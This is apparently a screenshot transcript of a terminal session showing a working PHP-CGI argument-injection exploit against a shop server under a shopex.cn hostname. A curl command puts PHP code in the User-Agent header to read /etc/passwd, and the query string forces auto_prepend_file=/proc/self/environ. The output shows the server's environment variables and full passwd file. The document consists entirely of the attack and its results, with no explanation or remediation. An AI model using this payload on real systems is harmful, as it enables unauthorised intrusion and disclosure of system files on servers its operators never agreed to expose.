 :~ $ curl -H "User-Agent: <?system('cat /etc/passwd');die();?>" "http://shop317459.p21.shop
.cn/?-d+auto_prepend_file%3D/proc/self/environ+-d+cgi%2Eforce_redirect%3D0+-d+open_basedir%3D/+-d+d
sable_functions%3D"
REDIRECT_CGI_RLIMIT_INFINITY=1REDIRECT_HANDLER=cgi-wrapperREDIRECT_STATUS=200HTTP_HOST=shop317459.
1.shopex.cnHTTP_ACCEPT=*/*HTTP_USER_AGENT=root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin